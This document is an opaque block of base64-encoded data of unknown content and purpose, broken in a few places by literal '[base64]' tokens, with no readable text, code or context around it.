RuPdBrjUkbSJ2XaEimtaszn1UR48CW2g1g+bCMY1ksemF1+Ex6arEBajlNZ3YqztXDXBgRkLK8j2Il0V2+5NmXqvoIjTrNL5rMaQki2AJjmFCjilYYpS85QuVriyIzG4pZhzYC2/4GblvAESTYo/rrTqHFbdqAWt7z70L81i2Yeg1zjqWPbVohIjrqNtpwUT7Cov6RcOV6jitgXCr6/KK7CV8SPepz6JLHaJATGStmpFVqu8uk06KJB7qR40FdAsbrjyUEDZNu01WRMyJEXy4T1VpKXElZZmkaAahnbRg6s6V4cdZzxnIvHBGcws2VTHhB5wUPSRLrv1lh/NlFchIRHgzdzoGxI8ESHKZOUXW0ZWekmpETWkLW2xi4R5w2jlIVD33huYhbzqJAx8oCXts9guAjIaRXgc17jx97H7Nu1WY6eWF1FTAJ7Gw1GeEcNi7wL+x4ICIOyzUHbRgrsBl8UYpcB6z8rCj4lWXA1JskwbBLuzN3PrZmn1kehQ+DlTIgbf4et/S+SST3M165LxdHYiqo48jxrnFBCdF3f/[base64]/5CrhHRGhTKv2UxXcbcBoPNA8IIJi0BALCxb/hb/UxRjJFCAVj9xdamayv4MxbWMVIHFu7JijxkCNtaxLiUzW/D3vFUjQFJHVruTfYuLa7JpmzHP9Yw2f4sNXu9v/eet3/4PuClJrgKatpf5qukuNPRYnN4kASXAbgPOxtao+/le8BxERcvp2dXyNx18DCQj9VGFWtq6jw6DOrSf2C+7tuKb453iMMQ0WmTTo+kn+2qKvxqosCB1ANrh4VZB48BlOoE0/HTTOZYOJ69GYXCC6hShuUNS7ZEKz8b+SN5lgdA71ZN+/2fdK2eak1Cldx3q2q/NEI+13hFU5A/7lroirnsy6KeHxYeXLSLV21dYope2GLXyTeNttrVvcOi4Rvr6ollFvYvHxJvGRb6UokUBF34G/USCGcBygCi8bKAhnBCJ8pYPXxGTwXwspd8kTfZNYhkC8N6yYXrOXcGCUci8pK80wyVpmQWdJaJJebOxOeAgYo1i/O8GhINVlActjulRWpqmPc1uIcL6/22GlvWlmYOY3BNC1EPkspgjWEnbxYIGGRUSdUyX9ex3QASMG45xfzC2/[base64]/MB7ed0grqoppBpVUqWicpnjrjb7B8Qpie5DaGu/qUa/vcbQp1D3Pgh15SA9BThfHLS8RBLcMVmpVA6TQKlWcWhg2dqrYixsNoekK0qKtTJSY6iwPJTRdtzHjc7j8hdo5nSkjyX2/AU65bQ+dzMYuFCWRrFzjD7G+vleTzu+WDjsR9iBlecwq1hphKIPcG3iJq5QKqCBsmK506M2XjQadKWUBnOFioudeNFF3sPInRpuhmi0THYlDU8Gz3uHxIKwwqLiurelSjyu5SA4TiuJV4qlxeaa8iWDYF1r/w8aNKxEQbmWq7mxfTPwOaosT8X0UtZaAXquUg8+wZyIunegZ9TUaoHei3s8Pu+maR5bIN/ZDRFvEpLoOp6XUr7v3rjC2Fo08dmPiDhV6qyc4s51F2/QhHtH8DheWsWKBDw8UeBmVChU16IJT+WfqYUvOrhlCH+D/TYU5JanDr1zsFoeldflX2nLp1WMN4B4W5vlY94CWxQ69JUSrwHwDGCzv1m+eVNN8td3FHF0LRjq2qKWBJfSMZquc+LCseXlv5LGvG1hurtdXkJkQueU/yvwic/ciVco+NdsRQqD5OO8kcPaDV2XiYxav20mKMrDWSRUIaO3Lt/HxbmePQfSTI8u7tRXgOTkJkp25ZYRvcV0mtTOM4hwZmme3Hb8dBnT0Pvbkt8tnwZE/rk+JBEWHniYf0aYpuNCvywCkmv0q2lG0zLW9s3e6E30STfr+qLxy5zkBVvlOz6inO31/Si40IGQbFlCcr2xcA4JcI2fp5pMs7RWHAewfAcudvBtNK4WG30lV63LqRbZDPyCFmWmTwdmGnXtUgo7ixXHEDABPr9J0vgI/gtpJonNB637XdGffKkqUzThp+okTNR2fGsNJi2V2VKgd2q7z+LuRzggpNoCMbxsVUUyrlCkHbaNt3TXe1PDuonnW21N4ySv1YabbtFifVEQ2EDN/VCkxhi+cpHY3AILwc0eUZGHt35qKhfFaqHXCQkrCTuEoNwkHnrzjbnMhrXLoV+OSH8h7lwvsbW0ooXWoEf0qBnpbvxMbb3KQay9jpJBDKIhi8AVZBIpRDvew/fCu0WLntBbAZnhap7yx0gRZDIXUI1Bl9CMw+dpTDZz2k+lhp63c2F2PJKkjqxFxgF5ijxBzItO/zbdIeHovyKkog3I9cbRehXPabLkZp+J+7CgOO6lbYwZa0BwFkRu8f1/74JjVqDbhOmF1TqZOu3fBszlsIWQvH1WfUuArpFhHf46X+Y3PEJejUuW711UEL8v3DgIIr6+IWkDKmKZeR1DD/DK0DM2z+zeX99BrVMu1NJfDtJS8zuHEWvb7ZLsBoAYxFcnd7lTQmwwIV0nfiUX/[base64]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[base64]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[base64]/cao7+EpjwAZA+oXj9S/lBCl/luPbwSmsn5HIa6gc6gAWyz8+4EKHxNYQocJkoXEp7+Z6JYdBBfMRG3dhs7rH5iXcS4xxcOc4+kh/bpaP/N5uNYrtzZA6cBoSF1vmCn2ndi6yBQmn9K/9SHHAqBBnX9uQcrgnkyeZddr7mwKV3acPCJ1QCTCxoY/HXhobEmx8f77bx2KejbdK57tMKdNWjGTe4908FeUS+ay9hiEPGQssJ4D40/ectsLVKjTyn3ev2k0uE1LmchGvzWQTuwNZ4lCsOPfi2qpq3mrgF6I/H6I/Oe9GB2P0eNWQqDOvlApQycuDlH2oRh8KdxC+ajq2oxL7/Mm2nnfcrecTcEt7lX+LZhnnUEulAMyKdU14JHbv0aA+8H6cqfLrkt1/23vIUjL+chueC4U/c5Sz0uTFTbRDar+P57r2FRrX2YK7JKfQhFbXQ1gc2QWhwIp7Ht3cpwevSD5jLLw0Q1MetcBjGBqY3bcLJUp9zmLcusmjTiN5uzito6eBecOodPC9jsXx5MS3KwI/lL4whX7bnrBcaUQsEJCNv3l0mINgsqlPQruzl9zZxHZ4mMDppi6ob8149s+hKo/FMsXozGbwVLrTpKme/3dsYkSGFjLip3OqyfcMfdtqPK//nmtm4odI8VgQRX8IcsRS3iWeAVlauNc8c9+Acr14NqFYxDR2Q8NKYHkAywfnnWeh6SDi5GA9aH1MnnoziEgyRC8IxrlLM4bMqjoA26s/6NQPkWLLaiQ37gdVmaMtJca/Lz2a2e5u96gVnnb3SttdyF1BhnE3mL7L9jdxfofEPH7wmkj3L0vQpNO/1XY04lPadoZSRdf/3m7YVY3JbAQfbTbrTv+aSyh8XJ68nbZ9qEIqt2uZcY/M0uOBcnjLF3V8Ar2p9i7AriwcMFsODLZLftFHyOi397z1n+vMG+cxcssfu0m3d9/n8DwPeRp9YMsdtbghZ5Aok2s1BoCso/vKy4modkoJrJLgh+mFzawvUJEJ3R2tEKfKqcDXGO+ZCq6qe901TkHS8M4FFiaL6Q/r/xE/LLHtZ1pvtC525sduVZaGjxZWcGGNaz2/7Om96FQxaeqTHLVU4drhuuP2tYye6HBLIc5i4h5uuZwyKbtFUR5+BzcKVY4po3t0DJU2f/Ej7guzPnWrShght55AQwUE/oazjN11KuEK52c0Prq6SOCWTUWbThhiUvDJ6RI5VQcpd5lj3JDzhHAF5qgtFhcCe+kmuIHUKUGhAonCmbodL/NSGlhI1DcqFUZE3tlyFEuxLBy4GzpcVVNQu+IeR+ikAVjnpW7ehySB4beb+CTmwzgKaGVBXXOmbIPmps/UQor7Qn5cvObOPp8bYPn/nlQmr0rfC0K/vEto6D9d1P6/AJY1BRsORTXzYF1ZqHds/UEztph1Rr/hbJDqgP5gOHK+EnoOazy5V0stPtrOloi0zQu9fYmgh8PaN4g3UBj4rysAgmpON3KJxDA9ZSRlXbMnPuGD3dS7XwzI9cDMLwI3f8n20lQhaCwVPae7sa2BHz/dMqWAsB4SpCWuFxbYz5hNKNAWonEX89Rpz8e7gnESRZQYt5RY6P7wm7flSK0M/t5YsJHJ/X55BMmMq4oIaNk31QSX2lUvMI7xQGoWxQroBbfht7kyykKZN0/pSuKrlpVWY6y6hlitTmsRGeJddIUiaPEVS1eT0LWSxJZFk9v0izy/PqUV7PEP90xQrfWBTOTGLCRevti8g/jhBPEK+KpH8nJv3+jW4JS6taPr68Dn+JaUJp8KoK9lyR2TqiGZZl4Xh8Mx+M0MdyX9ECaH/z0SxdTtnVz64iDJLCYJsIoWbKw9xRxx5fCm8aOeKuyBN/6XfvSmqT/BAEEeXkY1dqMnn/nAVF08vayQcJFWWUdYN3gQLaEefwB1ZbM5BO3H4FOhbdAXWKQB0m6VB/[base64]/8XMcuRnMqloQn3OrLSgGATelTMZXSD+HKdQhTI+JLAV3+UsUhqBIMMFHezNkUUx211Ip4RAFCQD6MoF4k6yONmyzDeKU7gEYF9N9rWIIM3BpnCbnc5pUBP//AAvBqfu1o2y+fK4fP9jVq2wxFfr4HXwXAA+jy1adyyPzi8poAqvFkYph3wpU1r2hQHeKfEnBcPmNnpJkoZmHKZFfbi5zCVdgm92zIPWMRrptgWgO355sy5BxYlaXc8xe8l4/WYHaTc/o+dvOUcoNY0EekR/o5ZHfv1g8ltb/K5xGj5U+eIR3QdGJqmBB235ZJqdbo/HgJCvshvu+haIryNOXlJCmqzBIGuBRIDkRSKPKemzgc1+c5IVjzrHkTdE+r4RijvPBMhsT65P1n5FCKzbWjQid+9qK7syricmI4SkGyHJUjLr1gOr3wn1fmHR/e7MiKF0/HBgC5JCTOIgD6Zo8Rvb1i94umlM6VsKmMUch5pzM74UtJHqV53Ma0MVHMfHxOjWW+BMr48hjZ0Ak5UdOQ8vaq8dr+WXqDp4CpRPmB7rm3bWHIsIXST2dZjPJCbLtf8f7jj0IxtwbTRI9qtQXzdcVnOUoVMXwtv4r4O75dcZt3mlc4STKMEIJU/3qSMQIx9DDGuJUGveLLoPoeeaHJSbyqrwM5qQNMDl9UAdalj6RBYIogn1yWOGTd4XTL2lbHHoefkTyEBNYtNeqIa4bpq/YSAFhLNEvj0OwL97GD1Cpnro1V8t8HPRBbfNX6gAhe0s5WR97w03nkLDrXFfQFvg981kLdNmgbCjwdsWapyYMuCkyChEFPfdXDfTKbfFre7aHz/RyfoqQqe2ayKvPCv90thU3GqL8G9rBrpQjslJHIJahebjtUfbKsiMuXPrgkkzNl6zvcTNovTGpKFYfkAKAxPjLP0W9TNlv0h/GvkNc0UzG+JsNU3lMILVT5wQszJWUy8RR2c36tdtXMFXIuDbLL+wI7hRmGjter7BeBKAJsDvFG1Q8a5YwH7awrJo4Kz89kY8mBpOPyMKrG5utgPWYxar5UFtitkc2ji4GZcET7NUtQc90Ui+OQCDY+jsa0BodiLZYpl2oc7P151u1txRFgthHPUx/EJAgtpV4R9pF1WwbFjjNKGMlT920pNGogUrCWqW7onzOu7cBfkXrOv5TKWntIpKxDLHFuxfxF7NDW627a4T/NdH7BOxn0WrarMebw9qBasT25jQPGHfe8XuthbFCKIzJGbUJk6zGUvlmdjH06eyeVBU2NndbFjpSdwp2n3mCqU932IACaxMBXr0N4e3VEjESdHWBkCA4zWawRj/PkuXgxzxydBU7cbPh0kmiL2c6XaBPo4dfWcpX9NH+DbvyF1mOdDnyAG0M3fsRqIrSt6n2khYlPhB17RbdPB9OWfptcwXlxpA1bJ/LcQ31UX2l9kPovuzwK24uJS56mQNfGEPKiQTK9wN6n6S08is5Ds/g06wkE/67w9eqpYIIm5Y/BNFooikGBgClBgdPmFUBCpqBmvue25aSlT8HEamTTUny/SOJunDBRK28nDnJeUhcONZnY51/gp/559wqRQ7Xyc/+oMpLP963vNzteD0Z71ARTsf3/JxodIe/phIXUmcpCehvQXe/1h1PE9xpAHqaqszyNBOX7HGbcnDTIAGaE13pzGrOogVSR+NB61FTSTl8zyDAWa2WH6mKuB1uxRLhjTK9g0uKL4yt2mm76QIkWcxEt545fI2G8qhNc2P76lcuDoe1fwFXL/3YfAwrPKIokmiqcn0DKbZ9JjpFK0qHQBUW1zs0EkpMNdSlKCxnPDsp9zzB9qH5f8jPc/[base64]/Gnq3AVO9mgOwWXsbP1I3x3oFgj4T+J9iTLqrkLlEvXnR3aHnp78iXeDdXslGRiQx6WHb3Uqu4853QoCF8hgrrWMbN9SElcliLI4YMwCZZUbOwS61IfCHd2nn5PlAtjKM8/5S7IhuzgSu2xGwWiYy1Z3RVDv6aLvpcje5BdcKE5xHOevyzck3z23WJ90qXg3VcN0hihj5Gr4ZFDKpshOePn4bMCMb9BaxAzFs4WThmxIbhJqYLe6fKnjC/x4HuY6/TO8nq5/k5XEvyFnqUmNe+MLM5rfTd+4TL+Uy74OjAUagJS781+H7E/4dtupvyiR1zm2t3GvAG6bK9H7IV3+/6yIp0HXxDz1iSxffv/fuYu7ql7it0CHs7B2pHpIFH76aiSWRVuFMJyzgJXhVDu9+A9EmCq5pav5e2r2ZDuFEzliHXk68l46sgZVGjbNmYmERhkVVty981StvkphJ7udnXkkKUuEtCZ0hu0OM2sJugoKmD/vtebb6lwHf9WGnjO8wRL1+vH4b7hauKMjTCIQHyhAPUC1Ft91xp1BmeI8G0ggXtsg4FmBrqkG0Q614w19teviFFWq4bTGjGmuS20Gq+J66ilc93mCX8C5b3KkUXhRretPYcEaRDnO6r4z+2npgFoyX5ng8Rt6ghLBS+GnYtqY9OD2Vo2Dz5Q7OO/voyTdqZ/QPlO2VBNMTlitg+mUdDL8L1II1YSXeszomOWxogrKYjEjHDsn7PbAVo/RT7xB9SEuoXjw79uG/fss36mkmCn1i0bH3D+nSEyooM25TU5c8AV8KDhAP4CNlY2nFbFPHJrzfRpXneL8X/Ls3hN9yEx7PC5Beg60MeSpA6EAdeGv44QsBVWg7FnudurYmorRNsmB5M4/hO2DpM1x3ozWoAHp1QRa6TIJDeSSFHi9EewNZOILb+tmJ7TrxBpMtBg1AGtm5LMVIXXuomJXg2PzHrkvopFBbDs4jdH/adv7aOshiR/va0Gk//iCaDqB5Q8dGcQlio4xAL0iNS53UBdtghiJBH5sbaZ8Ok+5xg+wab0wHef+DrhksRTavNdWv9leTbh0sFRB/k2DGdDGzB2mwHnHkbMD5DF